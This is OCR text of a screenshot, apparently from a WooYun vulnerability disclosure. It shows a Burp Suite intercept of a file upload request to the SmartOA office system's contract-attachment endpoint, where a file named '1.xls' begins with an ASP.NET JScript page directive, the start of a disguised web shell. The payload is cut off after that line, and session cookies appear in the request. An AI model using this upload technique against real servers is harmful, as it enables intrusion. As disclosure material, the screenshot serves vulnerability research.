 SmartOA协同管理系统 - Windows Internet Explorer
http://demo.smartoa.com.cn/
件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 建议网站 免费 Hotmail 网页快讯库
SmartOA协同管理系统
力智软件
G2soft
SmartOA协同管理系统
2014年02月18日 星期二 蒋介石91年前请款条公开 200元须孙中山批示 个人办公 沟通中心
添加合同
合同信息 附件信息
附件名称
文件上传
...选择文件
1.xls
上传
SmartOA协同管理系统 版权所有© 2013 广州力智软件有限公司 问题咨询：020-39283050 ，13926261528
Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Ex
Intercept History Options
Request to http://demo.smartoa.com.cn:80 [124.172.237.149]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /HRCM/ContractAttachment/UpLoadFile? HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data; boundary=----------cH2cH2gL6gL6ei4
User-Agent: Shockwave Flash
Host: demo.smartoa.com.cn
Content-Length: 515
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: AJSTAT_ok_times=3; AJSTAT_ok_pages=1; ASP.NET_SessionId=vhdru
12345678-1234-1234-1234-123456789012=201402182015002FEDB90EACF7A73DFD
4AFA430B03999F69617EF11A33506BAC4B9D2F7220172B399B823CA84A4C9621791AE
------------cH2cH2gL6gL6ei4KM7Ij5ae0Ij5KM7
Content-Disposition: form-data; name="Filename"
1.xls
------------cH2cH2gL6gL6ei4KM7Ij5ae0Ij5KM7
Content-Disposition: form-data; name="Filedata"; filename="1.xls"
Content-Type: application/octet-stream
<%@ Page Language="Jscript" validateRequest="false"
www.wooyun.org